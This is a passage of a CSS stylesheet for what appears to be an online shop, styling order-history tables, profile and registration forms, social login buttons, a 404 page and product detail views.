        border-radius: 5px;
        -webkit-box-shadow: #ddd 0px 5px 10px 3px;
        box-shadow: #ddd 0px 5px 10px 3px;
        padding: 20px;
        display: block;
    }
    .table__history tbody tr:nth-child(even) {
        background: transparent;
        padding: 0;
        -webkit-box-shadow: unset;
        box-shadow: unset;
    }
    .table__history tbody td {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        position: relative;
        text-align: left;
        padding: 20px;
    }
    .table__history tbody td:before {
        content: attr(data-title);
        float: left;
        color: #f66a20;
        text-transform: uppercase;
        font-weight: 500;
        font-size: 15px;
    }
}

@media (max-width: 991px) and (max-width: 374px) {
    .table__history tbody td:before {
        font-size: 13px;
    }
}

@media (max-width: 991px) {
    .table__history tbody td .flex__mobile {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

@media (max-width: 575px) {
    .table__history {
        padding: 5px 10px !important;
    }
    .table__history tr {
        margin: 10px 0;
    }
}

.page__profile--user .dropdown__accordion h2 {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    color: #4a4a4a;
    display: block;
    margin-bottom: 10px;
    padding-top: 23px;
}

.page__profile--user .dropdown__accordion h3 {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    color: #4a4a4a;
    margin-bottom: 20px;
    text-align: left;
}

.page__profile--user .dropdown__accordion .col__right .box__name {
    justify-content: space-between;
}

.page__profile--user .dropdown__accordion .box__name h4 {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #4a4a4a;
    margin-bottom: 15px;
    text-align: left;
}

.page__profile--user .dropdown__accordion .box__name h4:first-child {
    max-width: 145px;
    width: 100%;
    text-align: left;
}

.page__profile--user .dropdown__accordion .col__right .box__name h4 {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #4a4a4a;
    margin-bottom: 15px;
}

.page__profile--user .dropdown__accordion .col__right .box__name h4:first-child {
    width: 100%;
}

.bg-flex-text {
    background: #f66a20;
    padding: 9px 19px;
    margin-top: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
}

.bg-flex-text span {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #ffffff;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.under__title-table {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    margin-top: 25px;
}

.under__title-table span {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

@media (max-width: 575px) {
    .parent__table-child {
        white-space: nowrap;
        overflow: auto;
    }
    .bg-flex-text span,
    .under__title-table span {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
        white-space: break-spaces;
    }
    .bg-flex-text {
        padding: 0;
    }
    .bg-flex-text span {
        font-weight: 300;
        font-size: 14px;
        line-height: 18px;
        color: #ffffff;
        background: #f66a20;
        padding: 9px 0;
    }
}

.price__review {
    margin-top: 65px;
    display: block;
    border-bottom: 1px solid #4a4a4a;
    padding-bottom: 15px;
}

.left span,
.right span {
    font-weight: 300;
    font-size: 16px;
    line-height: 21px;
    /* text-align: right; */
    color: #4a4a4a;
}

.left span .bold,
.right span .bold {
    font-weight: 500;
}

@media (max-width: 575px) {
    .left,
    .right {
        display: block;
        width: 100%;
    }
}

.right .price__text-price:first-child {
    margin-bottom: 15px;
    display: block;
}

@media (max-width: 575px) {
    .right .price__text-price:first-child {
        margin-top: 15px;
    }
}

.box__profile--set.change__password.register__account .box__info--child {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.box__profile--set.change__password.register__account .box__info--child span {
    font-weight: 500;
    font-size: 20px;
    line-height: 25px;
    color: #848383;
    display: block;
    margin-bottom: 8px;
}

@media (max-width: 767px) {
    .box__profile--set.change__password.register__account .box__info--child span {
        font-size: 16px;
        line-height: 25px;
    }
}

.right .price__text-price span:last-child {
    margin-left: 110px;
}

@media (max-width: 575px) {
    .right .price__text-price span:last-child {
        margin-left: 20px;
    }
}

.float__right {
    float: right;
    display: block;
    margin-top: 15px;
}

.float__right .red {
    color: #c91616;
}

.box__btn__confirm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    clear: both;
    padding-bottom: 30px;
}

.box__btn__confirm a {
    margin: 0 10px;
}

.box__btn__confirm a:first-child {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    color: #4a4a4a;
    background: #ffffff;
    border: 1px solid #4a4a4a;
    border-radius: 3px;
    padding: 12px 40px;
    margin-left: 0;
}

.box__btn__confirm a:first-child:hover {
    background: #4a4a4a;
    color: #fff;
}

.box__btn__confirm a:last-child {
    font-weight: 500;
    font-size: 16px;
    line-height: 23px;
    text-align: center;
    color: #ffffff;
    background: #f66a20;
    border: 1px solid #f66a20;
    border-radius: 3px;
    padding: 12px 28px;
    margin-right: 0;
}

.box__btn__confirm a:last-child:hover {
    background: #fff;
    color: #f66a20;
}

@media (max-width: 575px) {
    .box__btn__confirm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        gap: 20px;
    }
    .box__btn__confirm a {
        display: block;
        width: 100%;
        margin: 0;
    }
}

.dropdown__accordion {
    background: #eaecf4;
    padding: 0 15px;
    display: none;
    width: 100%;
}

.block__count-page {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    margin-top: 22px;
}

@media (max-width: 414px) {
    .block__count-page {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        gap: 10px;
    }
    .block__count-page .count__number {
        margin: 0;
    }
    .block__count-page .count__arrow i {
        margin: 0;
    }
    .block__count-page .count__arrow a:last-child i {
        margin-left: 15px;
    }
}

.count__arrow i {
    margin-left: 25px;
    color: #aaaaaa;
    font-weight: 600;
}

.count__arrow i:hover {
    color: #0088e3;
}

.count__number {
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    color: #aaaaaa;
    display: inline-block;
    margin-left: 20px;
}

.dropdown__count {
    position: relative;
}

.dropdown__count .fa-caret-down {
    color: #aaa;
    margin-left: 5px;
}

.dropdown__count .count__items-dropdown {
    position: absolute;
    right: -5px;
    top: 25px;
    z-index: 1;
}

.dropdown__count .count__items-dropdown {
    height: 110px;
    overflow: auto;
}

.dropdown__count .count__items-dropdown {
    display: none;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.dropdown__count .count__items-dropdown.dp__flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.dropdown__count .count__items-dropdown {
    background: #fff;
    padding: 5px 10px;
    border-radius: 3px;
    -webkit-box-shadow: #e0e0e0 0px 2px 5px 2px;
    box-shadow: #e0e0e0 0px 2px 5px 2px;
}

.dropdown__count .count__items-dropdown a:not(:last-child) {
    padding-bottom: 5px;
}

.dropdown__count .count__items-dropdown a {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    color: #333333;
}

.dropdown__count .count__items-dropdown a:hover {
    color: #0088e3;
}

.dropdown__count .count__items-dropdown::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: transparent;
}

.dropdown__count .count__items-dropdown::-webkit-scrollbar {
    width: 3px;
    background-color: transparent;
}

.dropdown__count .count__items-dropdown::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #e0e0e0;
}

.dropdown__count .dropdown__a-parent span {
    width: 15px;
    height: 15px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
}

.dropdown__count span,
.dropdown__count a {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    color: #333333;
}

.forgot-password__heading {
    text-align: center;
    color: #fff;
}

.forgot__pass__change .btn__account-submit {
    display: inline-block;
    width: unset;
    padding: 15px 40px;
    border: 1px solid transparent;
    line-height: unset;
}
.forgot__pass__change .btn__account-submit:hover {
    border: 1px solid #f66a20;
}

.forgot-password__heading img {
    display: block;
    margin: 0 auto;
    margin-bottom: 30px;
}

.forgot-password__heading h6 {
    font-weight: 500;
    font-size: 20px;
    line-height: 35px;
    text-align: center;
    margin-bottom: 0;
    color: #383838;
}

.bg-404 {
    background-size: cover !important;
    background-position: center bottom !important;
    padding-bottom: 80px;
    padding-top: 55px;
    position: relative;
}

.bg-404 img {
    display: block;
    margin: 0 auto;
}

.bg-404 h2 {
    font-weight: 400;
    font-size: 25px;
    line-height: 34px;
    color: #333333;
}

.bg-404 h2 {
    position: absolute;
    left: calc(50% + 85px);
    top: calc(50% + 30px);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 50%;
    text-align: center;
}

@media (min-width: 576px) and (max-width: 767px) {
    .bg-404 h2 {
        width: 70%;
    }
}

@media (max-width: 575px) {
    .bg-404 h2 {
        left: calc(50% + 40px);
        top: calc(50% + 15px);
        font-size: 15px;
        width: 70%;
    }
}

@media (max-width: 374px) {
    .bg-404 h2 {
        width: 75%;
        top: calc(50% + 10px);
        font-size: 13px;
    }
}

.page__404 footer {
    border: unset;
}

.animate__dots {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    position: absolute;
    background: #ffffff80;
    bottom: 70px;
    left: calc(50% - 30px);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-animation: animateDots 3s infinite alternate ease-in-out;
    animation: animateDots 3s infinite alternate ease-in-out;
}

@-webkit-keyframes animateDots {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0.5;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
}

.forgot__pass__change {
    text-align: center;
    display: block;
    margin-bottom: 100px;
}

.forgot__pass__change h2 {
    font-weight: 500;
    font-size: 35px;
    line-height: 53px;
    color: #f66a20;
    display: block;
    margin-bottom: 40px;
}

@media (max-width: 575px) {
    .forgot__pass__change h2 {
        margin-bottom: 10px;
    }
}

.forgot__pass__change h4 {
    font-weight: 500;
    font-size: 21px;
    line-height: 32px;
    color: #4e4e4e;
    text-align: left;
    margin: 0 auto;
    display: block;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
    .forgot__pass__change h4 {
        font-size: 16px;
        line-height: 25px;
        margin-bottom: 1rem;
    }
    .forgot__pass__change .box__input-email form .submit {
        margin-top: 1rem !important;
    }
}

.forgot__pass__change .box__input-email {
    text-align: left;
    margin: 0 auto;
    display: block;
}

.forgot__pass__change .box__input-email .box__email {
    display: flex;
    flex-direction: row;
    align-items: center;
}

@media (max-width: 767px) {
    .forgot__pass__change .box__input-email .box__email {
        flex-direction: column;
        align-items: flex-start;
    }
}

.form__register .check {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.forgot__pass__change .box__input-email span {
    font-weight: 500;
    font-size: 18px;
    line-height: 27px;
    color: #4e4e4e;
    max-width: 120px;
    width: 100%;
    display: inline-block;
}

@media (min-width: 768px) {
    .forgot__pass__change .container {
        max-width: 865px;
    }
}

@media (max-width: 767px) {
    .forgot__pass__change .box__input-email span {
        display: block;
        margin-bottom: 10px;
        font-size: 16px;
        line-height: 22px;
    }
}

.help-block {
    font-size: 13px;
    color: #f00;
    padding-top: 5px;
    text-align: right;
}

.forgot__pass__change .box__input-email form .submit {
    display: block;
    background: #f66a20;
    color: #fff;
    text-align: center;
    margin: 0 auto;
    padding: 10px 30px;
    border-radius: 7px;
    margin-top: 30px;
    border: unset;
    border: 1px solid transparent;
}

.forgot__pass__change .box__input-email form .submit:hover {
    background: transparent;
    color: #f66a20;
    border: 1px solid #f66a20;
}

@media (max-width: 767px) {
    .forgot__pass__change .box__input-email form {
        margin-left: 0;
        display: block;
    }
    .forgot__pass__change .box__input-email form input {
        width: 100%;
    }
}

.forgot__pass__change .box__input-email input {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #707070;
    border: 1px solid #717171;
    border-radius: 7px;
    padding: 14px;
    max-height: 48px;
    margin-bottom: 0;
}

.forgot__pass__change .box__input-email input:focus {
    outline: unset;
}

.box__profile--set.change__password.register__account {
    border: unset;
    padding: 0;
    max-width: 100%;
    margin: 0 auto;
}

.box__profile--set.change__password.register__account .box__profile--change {
    margin-left: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.box__profile--set.change__password.register__account .box__profile--change .box__info--child span {
    font-size: 18px;
}

.box__profile--set.change__password.register__account .box__profile--change .box__info--child input:focus {
    outline: unset;
}

@media (max-width: 767px) {
    .box__profile--set.change__password.register__account .box__profile--change .box__info--child input {
        width: 100%;
    }
}

.box__profile--set.change__password.register__account .box__profile--change .box__accept__privacy {
    text-align: left;
}

.box__profile--set.change__password.register__account .box__profile--change .box__accept__privacy label {
    font-weight: 500;
    font-size: 18px;
    line-height: 32px;
    color: #4e4e4e;
    margin-left: 10px;
    margin-bottom: 30px;
    display: inline;
}

.box__profile--set.change__password.register__account .box__profile--change .btn__save--profile {
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    color: #fff;
    background: #f66a20;
    padding: 12.5px 33px;
    border-radius: 7px;
    text-transform: uppercase;
    margin-left: auto;
    margin-top: 16px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.box__profile--set.change__password.register__account .box__profile--change .btn__save--profile:hover {
    background: #fff;
    color: #f66a20;
    -webkit-box-shadow: #ccc 0px 3px 10px 0px;
    box-shadow: #ccc 0px 3px 10px 0px;
}

.register__account {
    display: block;
    max-width: 870px;
    margin: 30px auto;
}

@media (max-width: 991px) {
    .register__account {
        padding: 0 15px;
    }
}

.form__register h4 {
    font-weight: 500;
    font-size: 16px;
    color: #848383;
    margin: unset;
    margin-bottom: 4px;
}

@media (min-width: 768px) {
    .form__register h4 {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 8px;
    }
}

.form__register input {
    border: 1px solid #848383;
    border-radius: 3px;
    font-weight: normal;
    font-size: 16px;
    line-height: 30px;
    color: #848383;
    padding: 5px 15px;
    width: 100%;
}

.form__register input:focus {
    outline: unset;
}

.form__register .check {
    text-align: left;
}

.form__register .check input {
    width: auto;
}

.form__register .check label {
    margin-bottom: 0;
    font-weight: normal;
    font-size: 16px;
    color: #848383;
    margin-left: 15px;
}

.form__register .btn__submit-register {
    font-weight: bold;
    font-size: 18px;
    line-height: 49px;
    text-align: center;
    color: #ffffff;
    background: #f66a20;
    border-radius: 3px;
    width: 100%;
    display: block;
    margin: 0 auto;
    margin-top: 25px;
    margin-bottom: 40px;
    border: none;
    cursor: pointer;
    transition: 0.25s ease-in-out;
}

.form__register .btn__submit-register:hover {
    background: #fff;
    color: #f66a20;
    -webkit-box-shadow: #ccc 0px 1px 5px 1px;
    box-shadow: #ccc 0px 1px 5px 1px;
}

@media (max-width: 767px) {
    .form__register .btn__submit-register {
        margin: 15px 0;
    }
}

.other__text-inline {
    font-weight: normal;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: #848383;
    display: block;
    margin-bottom: 23px;
}

.other__text-inline {
    position: relative;
}

.other__text-inline::before {
    content: "";
    position: absolute;
    background: #848383;
    height: 1px;
    width: calc(50% - 40px);
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.other__text-inline::after {
    content: "";
    position: absolute;
    background: #848383;
    height: 1px;
    width: calc(50% - 40px);
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.other__login {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.other__login span {
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
}

.other__login a {
    display: inline-block;
    padding: 7px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #ffffff;
    margin: 0 25px;
}

.other__login .login-fb {
    background: #3c579e;
    border-radius: 2px;
}

.other__login .login-fb:hover {
    background: #fff;
    color: #3c579e;
    -webkit-box-shadow: #ccc 0px 3px 10px 0px;
    box-shadow: #ccc 0px 3px 10px 0px;
}

.other__login .login-gg {
    background: #d0422a;
    border-radius: 2px;
}

.other__login .login-gg:hover {
    background: #fff;
    color: #d0422a;
    -webkit-box-shadow: #ccc 0px 3px 10px 0px;
    box-shadow: #ccc 0px 3px 10px 0px;
}

@media (max-width: 991px) {
    .other__login {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .other__login a {
        margin: 0 15px;
    }
}

@media (max-width: 767px) {
    .other__login {
        margin: 0;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .other__login a {
        width: 100% !important;
        margin: 0;
    }
    .other__login a:first-child {
        margin-bottom: 10px;
    }
}

.already__has {
    display: block;
    margin-top: 10px;
    font-weight: normal;
    font-size: 16px;
    text-align: center;
    color: #848383;
    line-height: 55px;
}

.already__has a {
    color: #f66a20;
    padding-left: 5px;
}

.already__has a:hover {
    color: #f66a20;
    text-decoration: underline !important;
}

@media (max-width: 414px) {
    .already__has {
        line-height: 25px;
        margin-top: 20px;
    }
    .already__has {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.register__fix-flex .box__profile--set {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.register__fix-flex .btn__save--profile {
    margin-bottom: 30px;
}

.product-detail-site .banner {
    padding: 60px 0 30px;
    color: #ffffff;
    font-size: 16px;
    line-height: 22px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    min-height: 363px;
    position: relative;
}

.product-detail-site .banner ul {
    position: absolute;
    bottom: 45px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    padding: 0 15px;
}

@media (max-width: 991px) {
    .product-detail-site .banner {
        padding: 120px 0 20px;
    }
    .product-detail-site .banner ul {
        bottom: 20px;
    }
}

.product-detail-site .banner .content {
    margin-bottom: 30px;
    position: relative;
    padding-left: 20px;
}

@media (min-width: 992px) {
    .product-detail-site .banner .content {
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
}

.product-detail-site .banner .content::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background-image: url("../images/quote.svg");
    background-repeat: no-repeat;
    background-size: contain;
    height: 15px;
    width: 15px;
}

.product-detail-site .banner ul {
    padding: 0;
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    list-style-type: none;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product-detail-site .banner ul li a {
    color: #fff;
    position: relative;
    margin-right: 20px;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    height: 100%;
}

.product-detail-site .banner ul li a::after {
    content: "/";
    position: absolute;
    top: 0;
    right: -15px;
    color: #fff;
}

.product-detail-site .banner ul li:last-child a {
    margin: 0;
}

.product-detail-site .banner ul li:last-child a::after {
    display: none;
}

@media (min-width: 768px) {
    .product-detail-site .banner {
        padding: 93px 0 45px;
        font-size: 20px;
        line-height: 35px;
    }
    .product-detail-site .banner ul li a {
        font-size: 15px;
        line-height: 30px;
    }
}

.product-detail {
    padding: 40px 0;
    background: #fff;
}

.product-detail .product .product-gallery #product-sync1 {
    margin-bottom: 25px;
}

.product-detail .product .product-gallery #product-sync1 .item a{
    position: relative;
    padding-bottom: 60.25%;
    cursor: pointer;
}

.product-detail .product .product-gallery #product-sync1 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.product-detail .product .product-gallery #product-sync2 {
    overflow: hidden;
}

.product-detail .product .product-gallery #product-sync2 .item {
    position: relative;
    padding-bottom: 100px;
}

.product-detail .product .product-gallery #product-sync2 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

@media (min-width: 992px) {
    .product-detail .product .product-gallery #product-sync2 .item {
        padding-bottom: 130px;
    }
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"] {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 39px;
    width: 39px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: rgba(246, 106, 32, 0.9);
    border-radius: 50%;
    margin: 0;
    padding: 0;
    outline: 0;
    border: none;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"] img {
    width: 10px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-prev {
    left: -10px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-prev img {
    margin-left: 5px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-next {
    right: -10px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-next img {
    margin-right: 5px;
}

.product-detail .product .product-information .text-title {
    color: #434343;
    font-size: 16px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: normal;
}

@media (min-width: 1200px) {
    .product-information {
        padding-left: 30px;
    }
}

.product-detail .product .product-information h2 {
    color: #242424;
    font-size: 25px;
    line-height: 30px;
    font-weight: normal;
}

.product-detail .product .product-information .tag {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #8a8a8a;
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 8px;
}

.product-detail .product .product-information .tag .socials a {
    display: inline-block;
    margin-right: 5px;
}

.product-detail .product .product-information .rate {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1rem;
}

.product-detail .product .product-information .rate .txt-number-review {
    color: #8a8a8a;
    font-size: 16px;
}

.product-detail .product .product-information .rate .list-review-star .review-star-nocolor {
    display: inline-block;
    vertical-align: top;
    background: url(../images/ic-small-star.png) 0 0 repeat-x;
    width: 120px;
    height: 18px;
    position: relative;
    cursor: pointer;
}

.product-detail .product .product-information .rate .list-review-star .review-star-nocolor .item-star-nocolor {
    background: url(../images/ic-small-star.png) 0 -21px repeat-x;
    display: inline-block;
    height: 18px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.product-detail .product .product-information .price {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 20px;
    color: #8a8a8a;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #c4c4c4;
}

@media (max-width: 767px) {
    .product-detail .product .product-information .price,
    .product-detail .product .product-information .price .old {
        font-size: 16px !important;
    }
    .product-detail .product .product-information .rate .txt-number-review {
        font-size: 13px;
    }
}

.product-detail .product .product-information .price .discount span {
    color: #f75f1d;
}

.product-detail .product .product-information .price .old {
    text-decoration: line-through;
    margin-left: 1rem;
    font-size: 18px;
}

.product-detail .product .product-information .color {
    margin-bottom: 20px;
}

.product-detail .product .product-information .color .color-wrap .item {
    padding: 4px 8px 6px;
    border: 1px solid #f75f1d;
    margin-right: 15px;
    margin-bottom: 5px;
    position: relative;
    color: #434343;
    text-decoration: none;
    font-size: 15px;
}
@media (min-width: 992px) {
    .product-detail .product .product-information .color .color-wrap .item {
        padding: 8px 12px 10px;
    }
    .product-detail .product .product-information .price {
        line-height: 1.3;
    }
    .product-detail .product .product-information .price .discount span,
    .product-detail .product .product-information .price .discount {
        font-size: 26px;
    }
    .product-detail .product .product-information .price .old {
        font-size: 20px;
        line-height: 1;
    }
    .product-detail .product .product-information h2 {
        font-size: 28px;
        line-height: 45px;
        font-weight: normal;
    }
}

.product-detail .product .product-information .color .color-wrap .item.active::after {
    content: "";
    position: absolute;
    bottom: -1px;
    right: -1px;
    height: 18px;
    width: 18px;
    background-image: url("../images/tick.svg");
    background-repeat: no-repeat;
    background-size: contain;
}

.product-detail .product .product-information .quantity {
    margin-bottom: 8px;
}

.product-detail .product .product-information .quantity .p-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-detail .product .product-information .quantity .p-actions span {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
}

.product-detail .product .product-information .quantity .input-number {
    border: none;
    max-width: 60px;
    text-align: center;
}

.product-detail .product .product-information .actions {
    color: #434343;
    font-size: 16px;
    line-height: 25px;
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #c4c4c4;
}

.product-detail .product .product-information .actions span {
    display: inline-block;
    color: #f75f1d;
}

.product-detail .product .product-information .actions .purchase {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-detail .product .product-information .actions a {
    border-radius: 50px;
    font-size: 18px;
    border: 1px solid #f75f1d;
    padding: 8px 15px 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: transparent;
    color: #f75f1d;
    width: 100%;
    margin-bottom: 8px;
}

.product-detail .product .product-information .actions a svg {
    margin-right: 8px;
}

.product-detail .product .product-information .actions a:last-of-type {
    margin: 0;
    background: #f75f1d;
    color: #fff;
}

.product-detail .product .product-information .actions a:last-of-type:hover {
    background-color: transparent;
    color: #f75f1d;
}

@media (min-width: 576px) {
    .product-detail .product .product-information .actions {
        font-size: 18px;
        line-height: 30px;
    }
    .product-detail .product .product-information .purchase a {
        min-width: 180px;
        width: unset;
    }
}

@media (min-width: 768px) {
    .product-detail .product .product-information .purchase a {
        min-width: 100%;
        width: 100%;
        font-size: 16px;
        padding: 8px 10px;
    }
}

@media (min-width: 992px) {
    .product-detail .product .product-information .purchase a {
        min-width: 180px;
        width: unset;
        font-size: 18px;
        margin-bottom: 0;
        margin-right: 1rem;
    }
}

.product-detail .description {
    font-size: 14px;
    line-height: 20px;
    color: #878787;
    padding: 30px 0 0;
}

.product-detail .description table {
    border: none;
    margin-bottom: 1.5rem;
}

.product-detail .description table td {
    color: #2e2e2e;
    text-transform: uppercase;
    min-width: 100px;
    border: none;
    border-bottom: 1px solid #dee2e6;
    padding: 10px 0;
}

.product-detail .description table td:last-of-type {
    text-transform: initial;
    color: #878787;
}

.product-detail .description h4 {
    color: #f66a20;
    font-size: 18px;
}

.product-detail .description h3 {
    color: #f66a20;
    font-size: 22px;
    line-height: 25px;
    margin-bottom: 30px;
}

@media (min-width: 992px) {
    .product-detail .description {
        font-size: 16px;
        line-height: 26px;
    }
}

